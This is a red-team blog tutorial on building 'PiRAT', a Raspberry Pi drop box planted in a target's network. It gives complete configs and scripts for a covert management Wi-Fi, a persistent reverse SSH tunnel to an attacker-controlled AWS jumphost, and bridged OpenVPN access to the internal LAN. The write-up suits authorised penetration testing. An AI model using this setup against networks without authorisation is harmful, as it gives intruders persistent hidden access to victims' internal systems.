PiRAT - Remote Drop Box

Table of Contents
Overview #

One of the goals during red team engagements and physical assessments is to gain remote access to the target network. Generally, this is the point in the engagement where I find an unattended, network connected VoIP phone in the reception area or spare network port in a meeting room, which I attempt to plug the LanTurtle into to try gain remote access.
However, there are several frustrations when it comes to using the LanTurtle, so I have created my solution using a Raspberry Pi, along with a crafty OpenVPN configuration, that allows you to seamlessly bridge into the remote network. Throughout this post I will refer to this as “PiRAT”.
PiRAT will act as an OpenVPN server and the attacker on a remote laptop as the VPN client, who can obtain an IP address from the targets DHCP server through OpenVPN operating in bridged mode.

When plugged into a live network port, PiRAT will not attempt to tunnel out of the network on its own. You will need to install the device and connect to the management interface. For this blog, I am using the on-board wireless adapter on the Raspberry Pi to stand-up an access point (AP) that you can connect to. Once connected to the management AP, the attacker can SSH into PiRAT and review which ports are allowed through the firewall and establish an outbound SSH connection used for tunneling VPN traffic.
The management interface could easily be changed from wifi to 3G/4G, by adding an external dongle to avoid the range limitations of wifi.
How it works #
Dropping PiRAT #
The network diagram below should give a good overview of how PiRAT will be connected within target network. Find an open network port and plug the device in. Some VoIP phones are capable of sharing the same network cable by having a spare ethernet port on the back of the phone to avoid running excessive cables.
Management of PiRAT #
Once PiRAT has booted up, it will create a wireless AP which can be connected to by the attacker. The attacker will then be able to SSH into the Raspberry Pi and probe for ports with outbound access. Once an open outbound port has been identified (such as port 443 or 53), an SSH connection to the attackers AWS jumphost host (jumphost) can be established and used to tunnel the VPN traffic.
SSH “VPN Tunnel” #
Why tunnel OpenVPN traffic through an SSH connection?
- If SSH is broken, we are all screwed.
- OpenVPN configurations can be very tricky and easy to make mistakes with. SSH on the other hand is pretty straight forward.

Before establishing an SSH connection to the jumphost, the bridged adapter (br0) and VPN adapter (tap0) need to be created. This can be done through the pre-existing SSH connection via the management interface (wifi connection), by running a script (pirat-bridge-start.sh) to bring up a bridged interface.
Once an SSH connection to the jumphost has been established through an open port within the target network, the bridged network can be accessed remotely as if you were phyiscally onsite. You will even receive broadcast traffic (see below), allowing you use tools like responder.

Bridged OpenVPN Configuration #
There are many different ways to configure OpenVPN. One special use case for tap-based OpenVPN configuration is network bridging.
By bridging a physical ethernet NIC with an OpenVPN-driven TAP interface at two separate locations, it is possible to logically merge both ethernet networks, as if they were a single ethernet subnet.
In a bridged setup, it is possible to integrate the clients into the server-side network even further. Normally, OpenVPN assigns IP addresses to its clients using the server command followed by the IP address range. However, it is possible to use an external DHCP server to assign addresses to the OpenVPN clients.
The OpenVPN configuration described in this blog post allows the OpenVPN client to be fully and transparently integrated into the server-side network.
Side note: While it is possible to achieve a similar effect using a proxy-arp configuration, a major disadvantage of using this kernel flag is that it does not turn the VPN into a single Ethernet broadcast domain. With the proxy_arp_pvlan flag, the OpenVPN clients can reach each other using ARP messages. However, they will not receive broadcast traffic coming from other clients.
Hardware Components #
- Raspberry Pi.
- AWS EC2 Instance.
- External wifi dongle for longer range (not required).
If you wanted to extend the wireless range of the management AP, I would go for something like the TP Link TL-WN722N, as a fairly cheap and reliable external wifi adapter.
The Build #
Raspberry Pi #
Initial Setup #
-
Download & Flash the latest Raspberry Pi image /OS onto an SD card.
-
Boot up the Raspberry Pi and login. SSH into the rpi and replace default password-based authentication with key-based authentication. Copy over your public key from your attacker machine and place it in the
authorized_keysfile of the rpi:pi@raspberrypi:~ $ cat ~/.ssh/authorized_keys ssh-ed25519 ..public-key-contents-here.. phish@attacker -
Update & upgrade the packages
pi@raspberrypi:~ $ sudo apt update && sudo apt upgrade -
Install the required tools
pi@raspberrypi:~ $ sudo apt install -y autossh git openvpn bridge-utils dnsmasq hostapd fail2ban -
Change default password for the pi user:
pi@raspberrypi:~ $ passwd -
Enable SSH at boot
pi@raspberrypi:~ $ sudo systemctl enable ssh -
Remove the default Raspberry Pi host keys
pi@raspberrypi:~ $ sudo rm /etc/ssh/ssh_host_* -
Generate new Raspberry Pi host keys
pi@raspberrypi:~ $ sudo dpkg-reconfigure openssh-server -
Generate new ssh key pair for the rpi
pi@raspberrypi:~ $ ssh-keygen -t ed25519 -
Add the jumphost entry in
/etc/hostsfile127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback ff02::1 ip6-allnodes ff02::2 ip6-allrouters 127.0.1.1 raspberrypi 13.210.113.204 jumphost -
Add the jumphost entry into ssh configuration file (
~/.ssh/config) on the rpiHost vpn-tunnel HostName jumphost User ubuntu Port 443 IdentityFile /home/pi/.ssh/id_ed25519 RemoteForward 2020 localhost:2020 ServerAliveInterval 30 ServerAliveCountMax 2 Host * UseRoaming no HashKnownHosts yes -
It is recommended to harden the default ssh config as well… I made the following changes to the default ssh config file on the rpi:
Port 2020 AddressFamily inet Protocol 2 AllowAgentForwarding no X11Forwarding no PermitRootLogin no PasswordAuthentication no -
Additional hardening -> configure fail2ban
Management Interface Config #
The management interface will be used to manage the rpi. Once connected to the device over the management interface, you will be able to check the ssh tunnel has been established or change anything needed in order for the device to dig out of the target’s network.
We setup a wifi access point using the wlan0 interface of the rpi for managing the remote access box.
-
Create a
/etc/hostapd/hostapd.conffile - modify thessid, andwpa_passphraseas needed.# Interface configuration interface=wlan0 ssid=pirat channel=11 # WPA configuration macaddr_acl=0 auth_algs=3 ignore_broadcast_ssid=0 wpa=3 wpa_passphrase=doyouevenpirat wpa_key_mgmt=WPA-PSK wpa_pairwise=CCMP TKIP rsn_pairwise=CCMP # Hardware configuration driver=nl80211 ieee80211n=1 hw_mode=g -
Modify the
DAEMON_CONFvalue in the host access point daemon (/etc/init.d/hostapd) file.DAEMON_CONF=/etc/hostapd/hostapd.conf -
Configure DHCP server on the
wlan0interface by adding the following to the/etc/dnsmasq.confconfiguration file.The range specified below will hand out IP addresses in the
172.16.66.50-172.16.66.100range - feel free to change this.# Interface to bind to interface=wlan0 bind-interfaces # Specify starting_range,end_range,lease_time dhcp-range=172.16.66.50,172.16.66.100,255.255.255.0,12h -
Set a static IP address on the
wlan0interface by adding the following to/etc/network/interfaces.auto eth0 iface eth0 inet dhcp auto wlan0 allow-hotplug wlan0 iface wlan0 inet static address 172.16.66.1 netmask 255.255.255.0 -
In newer versions of Raspian / Raspberry Pi OS, the interface configuration is handled by dhcpcd by default. We need to tell it to ignore the
wlan0interface.Add the following line to the dhcpcd configuration file (
/etc/dhcpcd.conf). Note: This must be ABOVE any interface lines you may have added.denyinterfaces wlan0 -
Enable hostapd to start on boot.
pi@raspberrypi:~ $ update-rc.d hostapd enable -
Enable dnsmasq to start on boot. ( A BlackHills blog post mentioned that they had issues using
update-rc.d dnsmasq enablehere because dnsmasq was starting before the interface (in our casewlan0) was up and failing to bind to the interface. Instead I found addingservice dnsmasq startto/etc/rc.localworks.The content of
/etc/rc.localshould now look like something like this:# By default this script does nothing. # Print the IP address _IP=$(hostname -I) || true if [ "$_IP" ]; then printf "My IP address is %s\n" "$_IP" fi service dnsmasq start exit 0
SSH Tunnel Config #
Next we need to configure the SSH tunnel that will be used for the VPN traffic.
-
Create a systemd service unit file (
/etc/systemd/system/autossh-vpn-tunnel.service) to start create the ssh tunnel to the jumphost usingautossh.[Unit] Description=Establish a 'vpn' ssh tunnel to jumphost. Local port 2020 is forwarded to remote port 2020. After=network.target [Service] Environment="AUTOSSH_GATETIME=0" ExecStart=/usr/bin/autossh -M 0 -o "ServerAliveInterval 30" -o "ServerAliveCountMax 3" -N -R 2020:localhost:2020 vpn-tunnel User=ubuntu [Install] WantedBy=multi-user.target -
Now we can manually start the ssh tunnel or enable the systemd service to start at boot (replace
startwithenable)pi@raspberrypi:~ $ sudo systemctl start autossh-vpn-tunnel.service
OpenVPN Setup #
The rpi is going to be our vpn server. Since OpenVPN is a ssl/tls vpn, it utilizes certificates to encrypt traffic between the server and clients. In order to issue trusted certificates, we will need to set up our own simple certificate authority (CA).
-
Download the easy-rsa repository into
/opt/. The latest easy-rsa repo can be found here.pi@raspberrypi:~ $ cd /opt/ && sudo git clone https://github.com/OpenVPN/easy-rsaWe need to copy the easy-rsa template directory from
/opt/easy-rsa/easy/into our Raspberry Pi users home directory. -
Make a new directory for our OpenVPN Certificate Authority (CA) using the
make-cadircommand:pi@raspberrypi:~ $ make-cadir ~/openvpn-ca -
Copy the easy-rsa template directory from
/opt/easy-rsa/easy/into~/.openvpn-ca/pi@raspberrypi:~ $ cp -R /opt/easy-rsa/easyrsa3/* ~/openvpn-ca/Once this folder has been copied, It is recommended that you set the Easy-RSA working directory within the
varsfile. Change theEASYRSAvariable to something sensible for your environment, for example as/usr/share/easy-rsa:export EASY_RSA="/usr/share/easy-rsa" -
Change the
KEY_CONFIGvariable to point to theopenssl-1.0.0.cnffile. (Note - this is likely to become outdated in the future and you should modify the openssl config to whatever the latest release is)export KEY_CONFIG="/usr/share/easy-rsa/openssl-1.0.0.cnf" -
Configure the remaining CA variables:
# These are the default values for fields # which will be placed in the certificate. # Don't leave any of these fields blank. export KEY_COUNTRY="US" export KEY_PROVINCE="CA" export KEY_CITY="SanFrancisco" export KEY_ORG="Fort-Funston" export KEY_EMAIL="me@myhost.mydomain" export KEY_OU="MyOrganizationalUnit" -
We will also edit the
KEY_NAMEvalue which populates the subject field. To keep this simple, we’ll call itserverin this guide:export KEY_NAME="server" -
Initialise Easy-RSA PKI:
pi@raspberrypi:~/openvpn-ca $ ./easyrsa init-pki -
Build the CA with the
./easyrsa build-cacommand and follow the prompts.pi@raspberrypi:~/openvpn-ca $ ./easyrsa build-ca NOTE: If you run ./clean-all, I will be doing a rm -rf on /usr/share/easy-rsa/keys Note: using Easy-RSA configuration from: ./vars Generating a 2048 bit RSA private key .. writing new private key to '/home/pi/openvpn-ca/pki/private/ca.key.5Qv62XciYX' Enter PEM pass phrase: Verifying - Enter PEM pass phrase: ----- Common Name (eg: your user, host, or server name) [Easy-RSA CA]:pi_rat CA creation complete and you may now import and sign cert requests. Your new CA certificate file for publishing is at: /home/pi/openvpn-ca/pki/ca.crt
Generating OpenVPN Certificates #
OpenVPN can make use of the x509 key usage parameters, ensuring clients connect with valid client certificates, and the clients can ensure a server is authorized to be a server. This prevents one of your client certificates from being used as a server in a Man-In-The-Middle (MITM) attack. Without this constraint, it is possible for any certificate signed by the VPN CA to be used to impersonate a client or server. Because the rogue certificate resides within the same PKI, the certificate itself is still valid, and will pass the generic PKI checks.
Server Certificates
-
Easy-RSA supports signing certificates with the server key usage parameter using the
build-server-fullsubcommand:pi@raspberrypi:~/openvpn-ca $ ./easyrsa build-server-full pirat-server NOTE: If you run ./clean-all, I will be doing a rm -rf on /usr/share/easy-rsa/keys Note: using Easy-RSA configuration from: ./vars Generating a 2048 bit RSA private key ...................................+++ writing new private key to '/home/pi/openvpn-ca/pki/private/pirat-server.key.UjNrJ0PW2n' Enter PEM pass phrase: Verifying - Enter PEM pass phrase: ----- Using configuration from ./openssl-easyrsa.cnf Enter pass phrase for /home/pi/openvpn-ca/pki/private/ca.key: Check that the request matches the signature Signature ok The Subject's Distinguished Name is as follows commonName :ASN.1 12:'pirat-server' Certificate is to be certified until Nov 7 02:58:57 2027 GMT (3650 days) Write out database with 1 new entries Data Base Updated -
You can verify the newly generated
pirat-server.crtwith the openssl command below:pi@raspberrypi:~/openvpn-ca $ openssl x509 -noout -text -in /home/pi/openvpn-ca/pki/issued/pirat-server.crt
Client Certificates
Just like server certificates, clients can be authenticated using client-specific certificates. With this method, each client can be required to have a unique certificate. The certificate Common Name (CN) can be used to determine other parameters to be pushed on a given connection via client-connect scripts or the clientconfig-dir option.
-
Generate the client certificate with the following
easy-rsacommand:pi@raspberrypi:~/openvpn-ca $ ./easyrsa build-client-full client1 NOTE: If you run ./clean-all, I will be doing a rm -rf on /usr/share/easy-rsa/keys Note: using Easy-RSA configuration from: ./vars Generating a 2048 bit RSA private key ...................................+++ writing new private key to '/home/pi/openvpn-ca/pki/private/client1.key.M3yJau82OR' Enter PEM pass phrase: Verifying - Enter PEM pass phrase: ----- Using configuration from ./openssl-easyrsa.cnf Enter pass phrase for /home/pi/openvpn-ca/pki/private/ca.key: Check that the request matches the signature Signature ok The Subject's Distinguished Name is as follows commonName :ASN.1 12:'client1' Certificate is to be certified until Nov 7 03:16:10 2027 GMT (3650 days) Write out database with 1 new entries Data Base Updated -
You can verify the newly generated
client1.crtwith the openssl command below:pi@raspberrypi:~/openvpn-ca $ openssl x509 -noout -text -in /home/pi/openvpn-ca/pki/issued/client1.crt -
Create a new directory for the openvpn server config and adjust permissions
pi@raspberrypi:/ $ sudo mkdir /etc/openvpn/pirat && sudo chmod 700 /etc/openvpn/pirat/ -
Copy over the CA certificate and the server certificate / private key pair to the new directory (
/etc/openvpn/pirat/).pi@raspberrypi:/ $ sudo cp ~/openvpn-ca/pki/ca.crt /etc/openvpn/pirat/pirat-ca.crt pi@raspberrypi:/ $ sudo cp ~/openvpn-ca/pki/issued/pirat-server.crt /etc/openvpn/pirat/server.crt pi@raspberrypi:/ $ sudo cp ~/openvpn-ca/pki/private/pirat-server.key /etc/openvpn/pirat/server.key
Adding Extra Security (optional) This is optional because the vpn tunnel will be established over an already secure ssh tunnel. However, defence in depth is not a bad idea.
-
Using Diffie-Hellman session keys.
In client/server mode, OpenVPN is configured using a Public Key Infrastructure (PKI), with X.509 certificates and private keys. It is also possible to use X.509 certificates and private keys to set up a point-to-point tunnel. The advantage of using X.509 certificates over pre-shared keys is that it offers Perfect Forward Secrecy (PFS). More information on this can be found here.
On the server side, we also need to generate a Diffie-Hellman parameter file that is required for vpn session keys. The session keys are ephemeral or temporary keys and are generated when the connection between client and server is first set up.
-
Generate a Diffie-Hellman parameter file, execute the following command:
pi@raspberrypi:~/openvpn-ca $ mkdir ~/openvpn-ca/pki/dh && cd ~/openvpn-ca/pki/dh pi@raspberrypi:~/openvpn-ca/pki/dh $ openssl dhparam -out dh2048.pem 2048 Generating DH parameters, 2048 bit long safe prime, generator 2 This is going to take a long time ...................................+++ -
Copy the Diffie-Hellman key to the
/etc/openvpn/pirat/directory.pi@raspberrypi:~/openvpn-ca/pki/dh $ sudo cp ~/openvpn-ca/pki/dh/dh2048.pem /etc/openvpn/pirat/ -
Using tls-auth keys.
In the client/server mode, OpenVPN will attempt to establish a TLS control channel for each client that tries to connect. Setting up a TLS control channel is resource consuming, which makes OpenVPN susceptible to denial-of-service attacks: an attacker could launch a multitude of misconfigured clients that all try to connect to the OpenVPN server. For each of these, the OpenVPN server would attempt to set up a TLS connection, which will effectively lead to a denial of service for well-configured clients. This is especially true when OpenVPN is running using proto udp (the recommended default). UDP traffic is connectionless, which means that for each new UDP packet that the server receives, it must verify if it is a valid OpenVPN packet.
-
Generate a tls-auth key.
pi@raspberrypi:~/openvpn-ca/pki $ mkdir ~/openvpn-ca/pki/tls-auth && cd ~/openvpn-ca/pki/tls-auth
pi@raspberrypi:~/openvpn-ca/pki/tls-auth $ openvpn --genkey --secret ta.key
pi@raspberrypi:~/openvpn-ca/pki/tls-auth $ sudo cp ~/openvpn-ca/pki/tls-auth/ta.key /etc/openvpn/pirat/
Just like the client’s private key file, the tls-auth key needs to be copied to each client using a secure channel, or it needs to be included in a secure client configuration package.
-
On the attacker machine we can
scpthe required openvpn client files as shown below:phish@attacker $ mkdir ~/Desktop/pirat_vpn && cd ~/Desktop/pirat_vpn phish@attacker:~/Desktop/pirat_vpn $ scp pi-via-jumphost:/home/pi/openvpn-ca/pki/tls-auth/ta.key ~/Desktop/pirat_vpn/ phish@attacker:~/Desktop/pirat_vpn $ scp pi-via-jumphost:/home/pi/openvpn-ca/pki/issued/client1.crt ~/Desktop/pirat_vpn/ phish@attacker:~/Desktop/pirat_vpn $ scp pi-via-jumphost:/home/pi/openvpn-ca/pki/private/client1.key ~/Desktop/pirat_vpn/ phish@attacker:~/Desktop/pirat_vpn $ scp pi-via-jumphost:/home/pi/openvpn-ca/pki/ca.crt ~/Desktop/pirat_vpn/
OpenVPN Server Config #
-
Create a script to bring up a bridged interface (
pirat-bridge-start.sh):The network bridge is used between the LAN adapter
eth0and the OpenVPN virtual tap adaptertap0. We need to create the tap adaptertap0using the system packagebridge-utilsbefore starting the OpenVPN server.#!/bin/bash br="br0" tap="tap0" eth="eth0" # Create the tap adapter openvpn --mktun --dev $tap # Create the bridge and add interfaces brctl addbr $br brctl addif $br $eth brctl addif $br $tap # Configure the bridge ifconfig $tap 0.0.0.0 promisc up ifconfig $eth 0.0.0.0 promisc up ifconfig $br 0.0.0.0 0.0.0.0 && dhclient -
Make sure it is executable and execute the script.
pi@raspberrypi:~ $ chmod +x pirat-bridge-start.sh pi@raspberrypi:~ $ sudo ./pirat-bridge-start.sh -
Create the OpenVPN server configuration file (
pirat-server).pi@raspberrypi:~ $ touch pirat-server pi@raspberrypi:~ $ sudo mv pirat-server /etc/openvpn/server/ -
Using an external DHCP server (this provides the vpn client with seamless integration within the target network)
Normally, OpenVPN assigns IP addresses to its clients using either the following command:
server 10.200.0.0 255.255.255.0Or:
server-bridge 192.168.3.15 255.255.255.0 192.168.3.128 192.168.3.250To use an external DHCP server, simply remove the specification of any IP address ranges after the
server-bridgeoption. -
The final
pirat-serverconfiguration file should look like something like this:tls-server proto tcp port 1194 dev tap0 server-bridge remote-cert-tls client tls-auth /etc/openvpn/pirat/ta.key 0 dh /etc/openvpn/pirat/dh2048.pem ca /etc/openvpn/pirat/pirat-ca.crt cert /etc/openvpn/pirat/server.crt key /etc/openvpn/pirat/server.key persist-key persist-tun keepalive 10 60 user nobody group nogroup verb 3 daemon log-append /var/log/openvpn.logThe line
dev tap0in the server config file is crucial for a bridged setup to work. We have created the tap adapter for the bridge prior to starting OpenVPN. In order to use this adapter, we must explicitly specify the name of the adapter. Otherwise, OpenVPN will create a new, non-bridged adapter at startup. -
Start the openvpn server (you will be prompted for the
server private key pass phrase)pi@raspberrypi:~ $ sudo systemctl start openvpn-server@pirat-server Enter Private Key Password: ********* -
Tear Down Script
When the OpenVPN server process is stopped, the network bridge is not automatically shut down as well. As the bridge was created before OpenVPN itself was started, the bridge persists until it is torn down manually. The following commands stop and remove the bridge created with the
pirat-start-bridgescript. -
Create a new file called
pirat-bridge-stop.shpi@raspberrypi:~ $ touch pirat-bridge-stop.shPaste the following into the shell script:
#!/bin/bash ifconfig br0 down brctl delif br0 eth0 brctl delif br0 tap0 brctl delbr br0 openvpn --rmtun --dev tap0 -
Make the script executable:
pi@raspberrypi:~ $ chmod +x pirat-bridge-stop.shThe rpi (PiRAT) configuration is now complete.
Jumphost (EC2 VPS) Config #
Spin up a new aws ec2 instance (or whatever hosting provider you use). Assign a keypair to the host in aws and download the private key (.pem format usually from aws).
- ssh into the jumphost.
phish@attacker $ ssh -i ~/.ssh/jumphost.pem -p 22 ubuntu@54.66.199.59
-
It is recommended to harden the ssh config of the jumphost (as it is publicly exposed on the internet) - disable password-based auth etc.. Apart from regular ssh hardening, ensure that fail2ban is setup / configured.
-
To allow the rpi (PiRAT) to connect to our jumphost, we need to copy over its ssh public key into the
authorized_keysfile on the jumphost. Usessh-copyorscpto copy the public key of the rpi to the jumphost.
ubuntu@jumphost:~$ cat ~/.ssh/authorized_keys
ssh-ed25519 ..public-key-contents-here.. jumphost
ssh-ed25519 ..public-key-contents-here.. pi@raspberrypi
Attacker Machine Config #
-
Add an entry to
~/.ssh/config/to connect to the rpi (PiRAT) via the jumphost.Host pirat-via-jumphost User pi IdentityFile ~/.ssh/pi_rat/id_ed25519 ProxyCommand ssh -i ~/.ssh/pi_rat/jumphost.pem -W localhost:2020 -p 443 ubuntu@jumphost LocalForward 1194 127.0.0.1:1194 -
Add a hosts entry for jumphost in the
/etc/hostsfile:127.0.0.1 localhost 255.255.255.255 broadcasthost ::1 localhost 13.210.113.204 jumphost -
Test that ssh works from your attacker machine to the rpi via jumphost.
phish@attacker:~ $ ssh pirat-via-jumphost Host key fingerprint is SHA256: ... +---[RSA 2048]----+ | ...| | = o.| | o /.=| | . . = /%| | S o . BE@| | . *o*.| | o.=..| | . . .o| | .o=B*| +----[SHA256]-----+ Host key fingerprint is SHA256: ... +---[RSA 2048]----+ | +o| | E| | .| | o ..o . | | =S. +o o | | . o ..oooo . | | o .++.+o+ .o | | +..X+.Ooo* | | oB==+.== . | +----[SHA256]-----+ pi@raspberrypi:~ $ -
OpenVPN Client Configuration File
This is the configuration file for used by the OpenVPN client.
proto tcp
port 1194
dev tap
client
remote localhost
nobind
remote-cert-tls server
tls-auth /Users/dunderhay/Desktop/pirat_vpn/ta.key 1
ca /Users/dunderhay/Desktop/pirat_vpn/ca.crt
cert /Users/dunderhay/Desktop/pirat_vpn/client1.crt
key /Users/dunderhay/Desktop/pirat_vpn/client1.key
Operating PiRAT #
-
Connect to PiRAT via the wifi management access point.
Once PiRAT has booted, you should see a new AP called PiRAT (unless you have changed the name during setup).
Connect to the AP with the wifi password you configured. Once connected to the device, SSH into PiRAT so you can manage it.
The
eth0adapter should have received an IP address if a DHCP server is present and configured to hand out addresses.Next we create the network bridge.
phish@attacker:~ $ ssh -i ~/.ssh/pi_rat/id_ed25519 -p 2020 pi@172.16.66.1 -
Creating the network bridge
We simply need to run the
pirat-bridge-start.shbash script created early on PiRAT (server-side) to create the network bridge. This will create the following interfaces:Interface Name Ethernet Interface eth0 Virtual Bridge Interface br0 Virtual TAP Interface tap0 pi@raspberrypi:~ $ sudo ./pirat-bridge-start.sh
-
Establish SSH VPN tunnel connection with jumphost.
pi@raspberrypi:~ $ sudo systemctl start autossh-vpn-tunnel.service
-
Start the OpenVPN server on PiRAT.
pi@raspberrypi:~ $ sudo systemctl start openvpn-server@pirat-server
-
SSH to pirat-via-jumphost. This will forward the OpenVPN default port
1194and make it available on the attackers machine onlocalhost:1194.phish@attacker:~ $ ssh pirat-via-jumphost
-
Disconnect from the Management interface
Simply disconnect from the PiRAT AP.
-
Connect the OpenVPN client
On MacOS I use Tunnelblick, which is a free open source OpenVPN client.
Import the OpenVPN client configuration file created earlier.
-
Removing the network bridge
If the bridge is no longer needed, it is best to remove the network bridge
br0and the persistenttap0interfaces:pi@raspberrypi:~ $ sudo ./pirat-bridge-stop.sh